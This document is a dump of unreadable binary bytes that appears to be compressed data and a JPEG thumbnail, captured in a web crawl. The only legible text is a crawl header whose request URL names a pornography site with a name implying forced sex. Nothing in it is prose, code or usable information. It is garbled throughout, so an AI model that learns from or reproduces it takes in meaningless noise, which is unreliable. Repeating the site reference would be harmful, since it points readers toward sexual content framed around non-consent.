�l�U�S'��g�P��f�� }?#$�)Y5��ȭq��!=�*0A��U�Vk8��,�+#z��%X�K��������~F �	�*<0F���a�\OhDq��Q��T)!�K�@x�����#$Duםg���IA4C��c1n.�Gް��������:p��(�T5����"�S0ep	�&�>���w M�wo��)�� �����=F�-� ?�����9���18l�*)˧�D�qm�\����]A���WI��2T���y&ӣ[�!$o�Ϟ$Zm�=�:5b�=��#���<;� NL�"��m�e*�>n=������-4��		#I�~�r�ޏ��볅��7�;~v�t�p��oMp���Z��+V�`d7�G������F��p�h��mY��u4h��t&��+k����6��#�Zh�jj~�5xh`�6�HV�F��`v��a�S�+�z�R�I��	]O�k���y��rj�P�x�����^숞,t>�a��e�z���h���B|=���S��RR,5)�j�n��X�O㎣��$� ^��x$�x�(%�)i�����S�g����T���⍧�i��7[��F
����( O��J�ִ�~iS�A3D�Ni���)���}��s��!�xn���q"�^+�mݜ��R�O\s�羞}%�����ZRd��'����� Q�-)D����ƼÀ����QW�3�m��n�y����.	*��b.G����2D+��J��7�����K�{����)9N�*�l #ſڣj3�hk��W؞9��N�������G!�D�iT<��RSJ� �E��N)Jv���G2��J�x��A�O*�E�%��ݵ������	Rmzp�)0Ju���JoRDSQTƫؽ�7>k�G<s�����T�7n��$���l[���?E�'�(��˕�4�� ��4��:z뎧�,vU5*�&>�Հ� #��폊RG�!G�y���SA*���+�p�V̼=��|w<#�M�V���_���U�!@�G�r�X\\ě0��m���	+6	�����Ez�)u ��&׵��9��||\9B�s/��Nh�^���1Y�F���q��lA/$��
��C��e\��Yr�֪�U�϶�w��?x�ڂ�T���O��OĐ�z"�:�2�h�73p ��$�*�� w�/���I�֍���� ��b��z�2���h�FWUk3���������|�d�� �<7h��%�>~�d��X���RTN�n�cs�� 7>���{�$�T 
���Z����;�A����i�l]��m�������	�)���M����a�V�7k���m��qۿ�j��d�;H�%"ƹYG5�$��O"� /�5��z�RF�uk	�3��h�M�nY�_h�7�so�!��e�7Mh0.-HP��&��J��繎����S�OqOF�?���/�-�8�|"4����Wx�,�b��4\���*�G�'���{?\.u���&î��J�/h����AuK��k���[���g��I�~^��A�%&H��SE�3(!D3�
B����ױ��p�����E�G���*z�h�G��\ &��I�����l|ڔ���<:ּ8Wsk�5t����B�H����nO�o��`��JR�����FS��< �l�6t�����T{+3&i&
w��f�\w�X�;�§�Sy@Z�y߯���J���E�o�)Z��!N!m��Ŭ�e���ƅ���r��)���uO_߬2���"�RB
E��I�ly��� )�fd���q���j�[/�I.c�3*�|Νe5T��#��(m�zy�����RTV. q�~����@̃��ʊZ�M�	��c�o��YU���M���1�s����O�X�FCQcpx�g����G��H�P�A�ù�����*J�ڐ��
 L��ß����n��� � �7���d�:
���&�XX��#����◊Ԝ�@�G�E#�S�V��y�"���T�}��~��:ZrRؑm�VR.���A�M�BQ�v�۷_��>��ؚ�R/b7�0�e! xF�zYu�oL�Uf%X��m�|�	M���"V����Zs���t54�����̬,>�F[��m���C���������	{���3?j�Y��l�iꨊ�Tn��U�wgQ�<�;{c�����BB�akM~E�ݕ�qԧ�>#��y�>n�@l�LfY�<ƎX��Ւ�$O{����a�hwB �z�x͖�s#*G�����N"R8���႖�@JH��׽&RJD�_��\kO#xo��E��k�[� �<��W#ʨ^p3M�w���f^��rl۬l�{��� ��E�֫C�!��'[My��A��wplHS�-�-Z)��-A#4��5M �e��\����biYA��ۗ[��xT<��bg�U�f��>�Ǟ�>�~X�m�A6$�ⷸlJa0b5�r��y�����@�,A^;�o�ؖ/d��S,�B���~~�zȵ� �O�4�ͷuح����?�3���H[O�i�8ƞt��܊�ޏt[��<�L��S�Se����59�},�SJ�
:)�"�K�y$v$���q�R�A:F�~���a�n;�uH��I*R�F��"&�4�e��&�449���4��O�&ɳy+#�x�~=>nglE����� �"���c�kE��.�C))�`߂�|Eu��WXtSͤj)��<�"噬����3A%@]�ha��-�!��I#*�?���ݒ�2J�w�	$�P�H��H��)���|�l�<���s�Du9fiO%%d2cx�_2p˹M��p����^w�zn�h�9�VGS.$�*����)�ҹ��C+�r���6���c0�"~z��$�(;�:������H�HD�af���c=�d^8� ͦ���[F�:*��
BZ�]c�8�]�&�
؟Kb<�� A� [L𦁅)$�x.M�}�l�?3f���=C�-K�������'��鎣ٝ��%}�2��2 �^?<�����R�����?7 _�ޙ-�L��⦌m�8`H���׶:XPؔ��>�:$X����WL�&I����  �@>n0B�1L�W^�+��			��ڬ�e��ZءP�>ӷ�������	%��0c��pL)D97��B<�%��4��^Y,� 
�I>����3��� U����J`�q&�tip�N���U0j̩(�X��R$ᅆ�;��spo��Cjl����Pl@��N�)ky]ew�)�/3]]?�@><�4��wQkp/�c��a�(	U�)^�z@�y�V4��ʏ�j�V2c��;�mʷ�܁l���N�	���(�N��W�խ�D�H�ێo�돜(�����Aҩ���2F��	 �&�o��>�_�8�1��������</�:�]ah��y�p�={�1��)@�72M��p�B�T'p��J���j�Kmަ���a���8L+$��赸�
���SY�ֽiAT�am� �6#��:6���l"Di��sn�cP�.)+���ZN�E�f��j�eFm��|�l=�nq�WAPM��4�)�F�Q�*nl�+�`��2��H[�3(tbn-s�Ϧ>C�$�J�"��vV���&��Da�I$�Z9|�H����r��>~�d��Z,�'ڱX�Ʃ�S>�5�)��E�	���*VEyi\�*�5�8l�5/
�Ս�;��޶@�� �@��3��ߋ��~�0�M��|��0�)+ �� ��C���r��������L��+�q`w[���^���~�F�*g)��R�J�
)3b*.�)���w��$Ap�󯨿�����_Zs��
e�%�bb�=p�r
�!;�gB�m~�������>�c�Z2}�}���*�fH瑭q�E6<{��
18�4#ﺴx��T�w��ޜ�5�0��՚.JZy+��2xchV���@�H�HnX)_(=����/c�������k�Wk��3�����L�Dߘ��{V��?|bSf�VSY���.Q})`%�*��� ��c�}1��l����}޻�����;u��a����g�"8�V���Q�l��̑��Q�jv�yM��kso�0���/�}��ں~�eH�\�b7hu���]�L���Z2�)s̚|�(� �v��QO���9�k�P��bcaue �T�	9e):�}�ҩ���B�3k� ���߅N�艞<�� ��1H��V�S[%>�15U=b�p��r�܋��f�AQ%G������g8�s����@6�0���cv��O�!����B�"���I4�RΧ��P���6'��k`'IS}�D\��c�Zd� �J��� �o��Or. x�9�dFꊺ�_)_HA� [ۿ�4{;a1�	Si
P�$�(��)ʫ��'Zj��]#���J	���%T3�Ϲƛ�R�	�}�C��Z�Q�tM�.���o�v�������m��¢E��ʁ��D\�L�U䎝��U	��cXO�|�f\�4#�K�x�@���L�(�\sWJ�p���c�Uc�`w@Ěm�y�Ҍ��&�'X�:�9�b"�bln�t.a@�j���o(��Fi�~�Ҫ�@�/�2*�l�H���Lg!A���e^෷{av)�)�	U#��/q
A����~Y���zl�<�h)j֩2�ʢ�'�C�E��nyR.�o�0�D d�<����$�V.НG�ZQ�)�}?قTMg[v�
����#y���5����yP�Às6~�u�k�G�w6 R���z��`u-d��Ϩ���L�R���c}�a�u&�)�AYr��bG��ߌM�;�ķ(�4����f´d'1��5R|A&����N�_�Y��#�����ް:�)`׽L�%C�y��'�N0�	�����gu!�[]�*Vs�#��:���uj�
�O)3ȯ$��\٘{G���66$�Ski\�{}����ru���Ɣ���3I�TJ�!��p��[���?�5+Â�);��\������${����&Xb����=�����s¶��1�׷cq�|$�`��lnH�}�O��)9C�)1}���CsF��o4�hd���+�-�)�,y���]ʉ�&w��Ҍ7|��ɜ�u�AWi�_�CQ��CO[KP���ǔ��k��\��j�R��J6������"�G��
κ;��k^2iDNKD��B�.�Z�==� �5�N_���+�����:��E�0yy�}j����Ud4�W�e���B%*6��l>��Pŵ)J�uY\F��8s.�R�����%3܋G-��ֶ>R��I�?��>ړ7�<>��Jw#�A����kF�爄�p"*��"�)���I�9��z_Sc뎜N��?�Z��I�Z�/�ǯ��+~5�דV�N}u��+�i�L2;���~|�<E֛�AL�&1O6�B�th���j����rA[�N�,fZj�Z�CQM[N\
�Y��)�� p��ì()�$��L����xK.a�	2HP$&������MM,yD�Sު�l�!DI�̯����Xm�&�i�kBaH�;~k�?bv�?�@}��Q������ �lK5Vm�e�-c�#���qe[���� 8N�V��OQ]3����k�
0�SS;J��FR�R6���9����)J�"�[H�E�?j����20EX�n;��0�%)N���[�MU����Tk\r
܂o�{�9BYo-��އp��N���n��Y�#I&�b�wDI���c�\ZT�H�Voq3b�(���j'Uy#4��b07q���o���̺�&	��HV<
��s��4��*dA1aOyS`�bw5��q� �|�U��҉L�xޣ�ii�Ych"(Si��A��o�<�Z���M-p�f2�������A*��,�� �|(
-�  ~�b��R��k[� �O<��L���J�9��'����s� ��N�tA�*:���Wu�,�ҽS��ɑ�������fܢ�r����h`�����2�X+*E�y�~k/�%|�5;���j�<���k=����1�ȐO��ZZ��$�$[ҩ�����e3�Y�\z�͟�1gr��i�//�ߊ皏4(� K�v[���4�`Y1 �Z��ÞQA=M��H�B� o��b��ZBM������b�%Pl:�-��?̜Lk�8?{�E�w�Ɠ�iN`���m�K�Cٌ�����i�s����0e�5���Ǜ�n0�-���W����)R���`pҪPT<K$aCx��5���n�8an5��اˤȁ�:3�S���F��c1!m�^��\�"}jB�|V� ���?Z�䚋6���3��-O�G5).Գ+ȨD�� �1�?<M`(	���{3�g��HI7���E�l��E%BB�,I#y8�QOc�>��I �[!EŶ� I ��h�I�QVJME<r��G��|��R.��h�e��;�Zo��P{�Դ�U0���1$gx	�
�@��İ�8��1opֱ]��x�R��JT����Y�!���)��8ڠ��(!h����ƟI�6H�_��M��6灼�:[M��TZ��B��n�0��qf�09}�:����Y5��

--- FILE ---
content_type: text/plain
request_url: https://forcedpornsite.com/thumbs/99/2705852731160652099_0.v1558966440
body_size: 44520
content:
���� JFIF     �� C �� C��  � � ��            	
 �� D   !1"A2Qa	q#����$BR��%3Cb���r
4�����             	�� A  ! 1AQ"aq�����#2��B��Rb3r$Cs�4��c��   ? �E6Cߖ�K�hҰ��	2cHt$�ܨ�J| �q݃���&�.Yr�#2.���s�_#��Z@�	1�l)~"m�M���&|*�2`H��TJfO�����HۂA�~Ļ���M!��HT"d�?�3�9hS�F�Q����D@�m��\�G:2�Jq�|T��IjC��d,8̷���)>_�xϷ=�uK6��UZ�T<XmGt�$o8/�����F���G�7��j�-���U����[��i�\N�۴V�K
Jp}L 2
���g8?-[���Z��LO��s<i j!�3?)�>x�� �n㭥M�}+�=P8���Z%�4ͪ(���bPw��B�R��������+ep�o�fm�b�y�Es��� 桤|��׮3�W��OK��A�R6����5������O[��J�yKsw�v�EFc@�H**A��{��L�R�R�^�uxG�������R.�v���|�z���=�n�͚GOا8���.LuK��<�1�l$�@(lJ	3�>��x�9eR�?PN�BN�t���H(�7�-�y���Hs�0P����s̭֕*c�X��p8�5պ�f�LIL������? ��S�-$Q&����&�RT�a���m0����@���21�k�[.&vnu(��,��H""���猍%*��IR��"@��?8A����V!J�t�v��zR� �'�X�sp��:�d8�Z�
�T묥L��P�Il��{zII�:'J��}.�RDm�UO��ƌ)@�ȶ��.oaq�-\m��km,��2�����T��ϐ�)cM�71�Χ������)��������Ԉ�З$8��$��V�� �p�21�1 Se-8VJ��������	[�(���w��(�ᡷ�6�QJATR�%<Oɋ��ܒ���]WT 'K�$_�A��;l�����bc�1��0�,�IS���;c�}\g��H��P�(u�<��m�b�ZB���apO��c�����ʐԪ���PҶ�����HH:�P��R((�����/6���E�=F��c�v�a5g�n3kIb��Jo'\m��������{��cZ
ҋ�V��y��ET㡅��/�����xW�y4��<��ܦ����KJ�AD���dg�h���f���MŠ����c_��V����E�"	#���p��UN�/�5
�fChm�%�j�J�İ�D�ķ�C)H( v�fa��>��T-�-*R�b?�M��l�$ɲ��-ʩ�3�,����iM�N$mGHi�HWm�s��Q\�'�����l`($�}��,���`�m'��]!1lO�D��᭖�������T�	H�N�m�w�R�)H���w�!'2�J����k?�������Y�cP
z��}� uL{M�톙l� yi��c�2Wvhmb R�����_�,�dnA�}O��
$2�7�@��>eq���4����])#�ON��:�@�k��k���F�VL:��nE�=��Zl�%
r�Mi��J��IB�A:+]� �Z�:V����P��BR��ȁ �h	 �`�{E���|�l��9�ܨJ�E�I��ڸU"-! �����D��ێ�O���M9����)�%������8ۈR?�8�TgBN�	��g�^C�<9&�*e.�Gh�ڹ���nxe�8Xpmxw]0��&��*z�P����K��I�	޳�]��/�T��:��]�څ!��gd�%�.o�;����5�=�NQ��� F�8����PBf-)J@���R������ը�=�#q8�9?|cM|{��.����ԗ�p�ͯ�`o�a������{N�D�&޸�ʺT�V�e)��ڊ�/-�%@#��$�μʮ=�������zD�H�k|ѥ.I�R�sHI"O��=R�WGeU���6���q�Hn3-�KgГ)��b����4��|X�{t� �[���	 ���oN��/E��#1qL�Ԇ�2BB��J *���{RF��D|� �+wTƑN����甉�6 ���a���2��IK���-�
�R��V�h��M)�����|�/Lj��v�Am��D "- I�Ǥ`#��:�ޓ)�Aiڍ^(��j1b4�����5��Xk�5k�m���l�^rԽ�;���٫��bALZ�-�	�kB[f�qS��X���.��v��iT�̬9�=�����U�7�sQm6kҷ-�8��\G_q��G
6�7�:���POh���@���[��\�{$�:И*;�����ߢ[QL���)P�Q"�L�J��(��P���x��eD㾀��2q�N��:$H�/�Q�4���  ���y�Q�<�~퍭g7���I�Ζ�ԩjK�)՝��|9b`��Qd��:c�+مy*\�3��s�֊����o�����͸��H��|l3;aIq��m.��s�!(�{�;G��Êл -���4��&y�{�c4���l!��BZIl9�$�l6U�B~��۵J(}@M��~ؙA'bM�9ƴz�jl%�����MmX���''�u3��  W)���=��֝�:V�	��������k��� ����2����O�k��dڏ��B��0Y�� mLA��{�A����;Kr#(j��ͼ�m/�\aC���rIƯ�����<���*g��09G^[�.n�9UI4��l�s����l�Db#M���xܴ(:�y�	
�� {ꛕ5�*R`�-���T	��7�DJ�%���7e��Y���`� �	G�� KIZ� )^����J���w�>���YHL����x��LP���K�NAI��Z1�6��eJ'j�j�@��QىJ���:x~X�XqaD��Gן�1ި\�*�6բדJ�>܁S��v�N��u�}]��Yk��Y�:d��W�.���$��r��fn:�VZ	�#TA3y=c��lt��-���B�0`������t�=פ7��Ʃ1�8[1�_�$$�)��n���t�h�yėY�M����A)Dh�9/_�`P��,D�l<��O"MZFՍ�DD�do_)H緫����K+}:O$��� ��8��I2��,�Ϟ6�(*۽�p�s�F�n�xqE,Fj �,�z�m��\D%�t��|k� Ml�n�տP�o�4��r�i����'$�ʕ�$�|�4�S�DG�<z"�+O�WA�����'T/2�ȭ��Az�v��h�U^�v3+k9l�H�	 ��y}�
�5��-�� �e)�7���ӎ�K#+j�:d�&Gb�5O�@�0uɶ� ����uY���8�\�b�d\�������T��I�m�i$�z��,�2kS�, �� ��(lx����6��L�n7��*T�ٍB)��E-8��T܄�X1�`moT����oS:H~E�mΟ���n��>V�:�T�Kp�ҩ�jB�q�X\�15�Z}yX#AňiI��c�q!@)GZ�)�Jt� �i �$�x��kxގ�'�k��V���o��JT�WP���jJI �[hu���ьy��}��R*���Q��K!AF�{��
J��2A���x��'��R`��DH��'W��0<���KGV�UZ��q:��D���Ҕ�:�]�n1�*]�^5���.����!(K���}������@WY[Ye�,�L%#�H���??�1M��YJ�2�t8��W��r�5���=&1ߠ��6�[F�oKhJ�%'c�8���'%J$d��ԝ��;Q��y�!{�ܓ�Y��ŔS%F �� R�A ��A�kӢ'c1�Q��?��i�];(��/vNyYReǠZ�&Qe3J��P<�d�����HI��� ��4u��F@�#%L��
�f@�G"��6��Ê������ˉ2*��R�>�	Ut�_Ę�S�+������ڎxXnq��Z�(��V���9i���'U�������4U� 4ۨ�?�֤-��%Q���ʯ��!��7Y�%BJF��cI����rP>$� mƒܪPe/����!DG�I�7&2�*�a������+Z~�{H�qŕq��f�㟲�t�c*
I��̥�?�Հ�؏m��v�-k��ޔ���W��K���[H�띳��*p4���g�W]�$Й�@���U��-���cBh���6RG=�s�^��)A�K�n�Dې��pm,�&c}���`?֋Z,�-4~_�E�3�Uf[�jLY8�GFҢ�W��I�.N��Z��D�I#h;�`76�e *�bǭ������ۑ����*K��Tpv6]m>W%���}�񫕵*qab�H��+�)b�!	YZ�^�L�&��Kl*59���(m����,'z�=��CT$(�N����A����	sM��?Lq$H}��U(�)>�@Z�ǾS�8�:�fOtRvDX�[�ZJ��=�c�Ű�=�3h4�w d�=���y�εٲ;$�2#q����O3|w���&2�����$�(Q�7�*YR���%D ��j��8���@���L�H�w�����|TD:W	U�gr�T�܅(pw����s���l���l����1�6�8P�"׽��2X�°�m�pǌ�d-$� q�ڄ�� �Ԡѭ=�4e���U��$K�eat����ͱզ���O���д���ha
Ps�=X�O}.��h�R���+܋^#�}�r��8A]yJ�G���]�܇|���1��U�>�i*t��~j#������** r
w�:#��j����N�b�6���ˮf�v9� /�����������Jʐ��{>N=�m'Ԯ{�㶩�*���&7��u�����v�%�Ⲙ�%,yL|k�kpO����*��H'���R�n���;! �����z`ڞ X����t$���s�Ȗ�R�9����P6 1� �j�f����9n/�&�i�9���3>Q���x��%�P�)�K,�;Ps�}�*P��3�5^��@׭J���1�mԤ(`E���q�)��.<vb�xL�*i��H�*S���y!O��,�EL�M`���/F'Iu� m��s�3���/)��:YPW��J�X?�%��}��5O+B�ZP�Y��lISNV�����r���>�t�罫����w�Rh�P�T��Db�p�&�"[�:�RSE����Y�T������>V)R�)¤JHRP� +PQ��%&ל^�^/���:6�mԺV�8ۯ.U ie�؎��[� �M�b�o��Sm�nޣOka5Q�kaa;B��x�m�~hQ�����ӟWW�!�B�PB�;�� �;&�� �D����f��q��ʊ�\h�Zh�#EGم'¡�͵H�p�ޑRk�|ڝi�2�[�H��i8)�VZ� �4ϧ9���?�!�_�s4����$��&0�7�)����΋-S�D6�ūun�	�[��|0���l!
��5Īj�9�K��^�	�����-K]�լ����wRP;O�c����8��'�SRYj>x�{��|S�lr�KA� fx?�*��
`�3��?�ԛy�(@GLB��,�-v}�J��O����]!�� ��	���)
9ʖ#����� �U�G�^n�SpRl7�����e�D�0�� <����a|"�3^�Fą�p$��"�gl(���BO$�� `L�z�5qa�L8��o$�����3���q?r� G��wƣ�3,�9D�u	���b�s$8�C�#���Ҟvc#�y�k�r���AJ���*�+����g��st��Rҥ-�d����	��ӂ�s���;�P�j!i�+�y�'�9%*��.$����G��_]8�g)��<]��LB��)��.).;�.�CJ'��y�u)o0i�I�����!��i����#N��攍��P	�$+R@�q�}:r���P��.z�Ӕ,��+l��	��=��;��T�d��E&s�v��Q���Xo~�#5�Z�F�����!:d ��x'�au:�]�[��u�ve�1
l�
un�L�o>i(�z�9��Ky�J��}n�S��3:� ���2R��*JV���-S6A���T���]D g��qꥯ�ȁ]�B�\sX�O����5Z�����J[Cm=��*+q����(����jv�E9m�$X�_��b����ޣ� ���|"tκ�w�|�ޥ*��
Zm�57!!��!�� ��'n�	W9��շ(���5�Gܜ'�����*t�� �[� 	��Zľ�1�LG��j1#�0�3�P�O�NFL�8S ��no��2;�1ea��7����܎����3�"/$u����-M��xo�f-#̭�rH!-��Q�u.:�T��(6���^����I�m^;�}���e��6�yJ!����*�HO�?�CjudiqV�M��X"�ĥ:���1�K�gnbS�����ŀ��]Ԗ[nK�$m��	Ԓ�)|�;t�ȶ.r��f��Z�U��Դ��[o˷�Ɏ��ʍ������L�`�|�Ŷ�S��SR?]����|O�ٴ���M�`��9�r��)F�\�ΙM��[T��V|�E�KK� ��#O���tv��"Lf�Q���!�gRV��u�zօ��v��-��egf�p+� .*���3;�Y���¯�SJ�Q�A��>B$ʕ\-�n�ii�� w�ͬ";ς�-ɯ�-�ֶW�G���dSӦ���@N�ZA����:fY�S��iR�� ��`*`%K�d]Ch�]���{x-������z�:d�Z�I���NB2�pj�GrR�XL��}(H�z�[EELj��EZ�bW+*�� xBl6;�7��x�=�SEO��,(�YJB�����J��\���g�߆.��_�?����Ҧ����F�lO��J��)����%�s�s���q6qR�� ��6ىS!�=RA��ljyfP���^yƍ�/p���oȥJ����#y՟u�9���[r�n�/.˿�ժU��+xz��LǸ�ʓ�*J	NS��ZL�4mM
�uҕ�����s��@zya�)���M>[0VӈZ|$$�I�;�8Xڶ��|*m�`Qd0���Krky�����З�������hә�/@�T�oX;����H�RBT��s�d}-�3�fԁ>]�1�z�<�t��=�9����^AJKm�ۜv��qB��%�6���u�����2��j�G���;x�-��p_���!+&�[��6<��!B:��nq�s��M�6	�Q�Ϗ�� ���АI_���٦�oͩ۱���1�Mu)y���XF;����TԸD:�L�� i�r�
AK2���G���|r�EM8�)JZ^�
)�gR�T;!���T��շ8$��a���K����o�>qM1,�˙��=�,�𺸤[�~1�m'��Y��JpR�~>�@⸓�FA���G�Wt�Ѱ��C`���[��pvZ*���Y!�
ci)�6��b�iu�s�k~Q �������)��qD�>\��U�S��� �����l�MRR�ą6���^�IV{CD��$Q;,�����1��8��-%�==�h�p��Jbp
�0;�x���rψ��Z�9s�a+�ZLLyȞS �f9��
weNJT'q?��W�u��JC�Q�q�(w��u�Q�iͻ��6��	RD�^�D��7�c��R�T���ĩ��r ۵�	�������QT�]Ϊ4��C�(H'��W
������ ���C� ,�����
q���'�<��j��L�$o�?�$Rt�Ibգ��Аs�ƴ̷�����~�M,�`B�z��?��ʷ�7�pd��� 
I:le5�,2��7Jg�i�]N�eǉ��� �j1\���"�R`�I�1���X?Q���?�ľ8�� s<��TQ<�b@R&w�A'o�4� �u}�~�WR���&U ߾��� �bp���GJ�]����Z9	>ݏ�����UK��{R�@��t��W�M�J[�I�n�w�1�u���*���dӘ���B��s�.c-����`�Sݱ�d�S�����D���WP�9�,v3��O��J��A#����UuJu(�33����� �"���M�)���_YSu3WSk��Ե���EY$�YBH8Z��B�-�������ܙ7W_!h�;YeX��A�^q%*P�-��   9M��)�57��y5Z�VL�����O���O
q����_��(Bt�ӗ��.�ǀ�.-V$��}0��ҽ.�O�J=5�^bR$��o����!<��n9?h^��~;b&�\ 7��ekjUV-b�(�$�lJ�f�C����=���
�G��pQ�uY��rN��"�/�)�z�Aƕ�������U�n�~���H�L�D��z$v��%�4�d��@?8���J�?!��'r�y�v�eg9�e�T�ZJRbcy��1�d9�*�i����H�"@c7'~_���mJXq�"w �����On\?`rs�W_K`������̈́��n}�8d�i�k�GXٰzKy���I�R��{�Wʡp�K����p��8�iF�
Sm)o�m��}��P9^q}IM?� ��l"-+N���\��س��~5����\��
�k�J��Κ�5�Y޲�n�ݷtS�mNG��I��v+9Ӭ���t3�Y=�J��*�Q�nc�ϙ`��5U,���I���juD?Pl~VG�o^	�=�֢Y��.��ݏs����^��1�ؤ����o�����a��$�IJF���9En)��q��p�;$$	>��5����8�ih)�;��@�2\.-e1b
`�;1�a������H�m3�(����h[�  'ܓܜ�W�o��T%�&�1�����x7mN<�K�*uEJԤ�J��HnO@1��UjK1*5%9<��Y�¾���!S��H=�ΈSg
�q�<"@�m�~G���ysN�EHII*�I�rd~@�:��bð�U��<��ER)q�%^|��싩�Q�eG�=����*��T���� %&.@���lg�g9�~�h.�*]P�	��cs0!~X���u��W�q���qK���. �����mmXݍ�Q��G8�j���v������yF=�d~MLZ��E:wQHQԭ�|ɍ�����4H�6+B󖤕]�H�̑-<|MN,�<��ԓ��e�y��wf���f�A��M�>q�*����	��� y��ai��{Z�"�%���1% �*��b(��șIy��Il4��C���*ߣ�K��D$I2w��u���*�pw��:E�$D��|�h�R�ʉL�2��ˮb��[v��P�sr�#�6;
T���J�V�����*՗*}���`�s s�/�,��4�l��W�>�����?Ij6�\�}\�N ���V�a���?�Q�4�(�I��r���p�U�eeYԱ������ ��,��iu3P��Q3�)��`mtS�[��
��#m�R؅f̜�Bhǟq^������<l$��� �h>ZP��T��wX����d�à>'+�P�SOO�!Q*XU�(\���}�`�೨*�z@��Rw���,��)Ku�J��w!!�$�r����_J�Y	DKM��b�S�� �/����s}�a���SRB���(�������Y�e@�0�����qSi�"�9�oI/�
uJH!9�Q�>�<�?�Q�4�B�)?L���lz��t�h@>�#��#_��*Z  �g��,,�䬬-Sa�;V�Ns��s�x�4y��1��y��씞�Z%q���Q<�����S��O�N2��+Bu\s��_�°
�|go�i�+B�Z�6��ʟ�����-$!Ks��b{~�����6қ[��l�0$��-3������Kz6�8���y�ٓ�
�EV�H ���<p�ߓ(>����ERƺ����A����dŌ�q�88�� �]��Y�	qn�F���e�G�R�s���U�E������},6�>�+�IzRNԺ����
})Zrn?�_���Q}�4���=��u7P�.+QA)�R1�V����Z�H����������[�[:	����b�ks�m��q�ԡ�䤩 )d�p3۱Zq�J���~�a��z$W���JU��?0 ���_�N��
��{�~z%�t��&:��a���i�H~Lf��Vʐ�T�a���N�G�����ߦ'.	�n��S�K�[��.��&��+˛!@'Ԧ�z�wn�`q�����i*�ņ%p�`���Z��*�x���AS���,�-8�׹�4��8��@c � ����f]qQ��ɝ�=�2�D��ӥ��x�}�_ž���C�[V]aƮ۵q`T$�tV�U>R�J�$=-�Kmj˥3�p8	�-�qTKpL^ ����zx�r���-���BI���� ��9neS"Ƨ�a�Im�%l���
܄!ǙQ#����o2�
��Co�(
1�ys�cD�᜾e�t��%@��?��>w���T�e�p�\iN,�8���	Q)HH	� {ii�ʷeKt�����Md%�D#�	��k��5�63�~�$+j�?�n##�{�K�����}I�5�!���$@��P|N�5;��B�WTuN�G�e?�""t�x�	Cm�DN�w:��
H�$_V��[���m���I }&}�`���@E�I���P~wS[QĂZI[���%�U����퓌�W��Zq�8�������%�Lf=��a
:� ��J2z�I�`g�;�]5]1�b�PMz�ӛ]\%f��F
K�+��F�q{���5+����A�<���K��[;�W�L~
���B��� %�#����qsT}N>��Z
Qʒ'����C�T��ԯ����A�[ݰ�\*�)J�T�������i����~�z�RBD����թ��)��l!#Ӹm'��p>���@
"Ǟ*�j ��@�=������Z�K��PnI�>n�@��̸�i�\�ᦻ"WBPT�� ��q��H=��Ҕ��!"$$��� Ǧ�խu�H�k��� ��=�0���+��"?6��K)g;�wU)��[�JC&K�S*UV*�+������Q�l���O�B����G�.v����p��]��~q�����e}���q:y�0����)��~���/P�Zǡ]�H��4�M;|��B#6뫨��?K$uZ{M��r�]�0�Y��JR���[�����+jK-0ui�r&}&&T`�"�3N?}�������ԯQ=��⇍ҔJ���E��D�@���<�r��3jsDG��k(�QzR^Tx�[p�w�.!��SkB� �,�Ӵ�fK�
BR���&@�X�˟��a��l���Of�*P�LM����j֧O��aQi�J����e;�w}�P�dJ�$[�^�B���I��m���CFsd: �9
�8QI �Q��D*ǡ�
���RJW�-�n�s�E*�C	(@N1�@��5y� A�~8W��59�I�#Щ��⏾8�ݵa�
d�����fi�TT��.g�i9HCim	��`����W$����@�T��������Q��~=����>Q�ԩ3� O�Z����%�ӻo����@p4ʚ��T�cI�����auYB����-�i?Lr-_��B�ܨ���?mwNj����㓒�#�,1��Ҝim�QSn�m�H[n�M����J�ն�Wԓ�,�E� �P���m�qP�%l��
O��dA�+ȸ��:���"CQ����q,>�V�S�V��d}?v�s�4��yš��:��ۛN��r>�� J^u����+B��$(+���\yMCK��i�ZN2�9 �¾�B��AHeH s1֕N%�L8yv���5�Gu����\T���s�3��t��Kk�qW�/���gR�HQH�0I��+X�Y\������� ���k�!O� I�?��L~i%&,N��&���Q��Qh)h����)I�g��~�พ{���(an�bwetʹ~�LӔ��ɘB�� ��#9Vя�<hVo^�_L�(��p:��,�$s1�@��E��ۯ�/藇�?O�b��*�=����BT�ʀP�v���+���5��G�v�"���n��s�cz��b�-(7+�E�>���&F�=S��ф��BS�m� �8}�<�%�B�N�H����*(�$m�`ԧ#C���	@O�$�s����T;9BW�yu����Wy��8�u!�����C��J�O�G�S���"���!_���n<���m�S�.��/;����.���B�ۂpx���4 �X���9� $�'�����4�W�6y>`ekx��7��E9�'�{�a�צ��+s�.6��2�iP����#k�u�����j4(m6�m� ���y�~��y�J�Cn�-��lyǿ�*��T�T�n�@�O�����Qy�Kޔ:�)?`�O��=���+�/�n(�{�q:�C�-#kN �Z�Ha�1iQϔ�(��R	$ �%?\����2�ڑ��L-B�7�0��PԼ�H(Jv'b}|<�W/6�%lB�,�jW�$��Lh�/%0ք��\�L�P�1܉-�%N$�����s�����)���c��b��ZJB${�pF�n����iRRp���7��H�B�*^����qơa9�0ϻY�O�ȣ\t�5�T��U�%a�L��xޅ:Ù�C�)�[)u����B�Z�ʚZ�tǺ	� �����i�f��p�"w��v���
�oNzQ��t��*��j]^����'�����oD�-�TanU��_}���T���*N�l⊧�2��o���qJk�N����IQR`%kZ�1u�RI��e��$4^�c�Z��=��z�e�(��L[O�
Z��B��=�cͼ�lWj1���i���1Id���%%�P�1�!@ऎJr�%�R*Y(@  ~���@M�����)]'��m	\�k�j�Z[L�M�Q$t�>z8�2�iT��Ґ�X�-�q�l/��?G�y�l��<�ʈء
"� �q�=�6�j�BT-�X��\aGJ����|h�5!÷2��@�9oa�O��W�K��G��:� Y��*-����B���R�E� ,k�[�ӏ�zcWj��3i�*c~^�S.!�o����� p3�k�Á��<�YyJ�A]�ұ&�����7˗@��j]=2�5�@�� �W1)$M�q��O��'��L��	���r�^����\��Z��M�$�0�%[J�������qu]"��qJ�H'��T���:սP��n4���ߚ�%֜K����-��g�q������E>`�J֐�R��*I؅$�~إ���y��+�IA�u$�H |��R��ܖ�S`�I���� ����*I�����OR�"H.,.1�L)j�?U`���:$?2�H���⒪)�t�@G,Hht�T���am��a�ci	*Q9Pެ' r2F�xs,�qE�-E�>@R�&	$N��H�'3J�GCSW!jlHD�F`l�=&��t9S��)EhVG!L��)gҠG�:�nY��;���~U�\�ӪO���<#��/��GVT�� 9 �
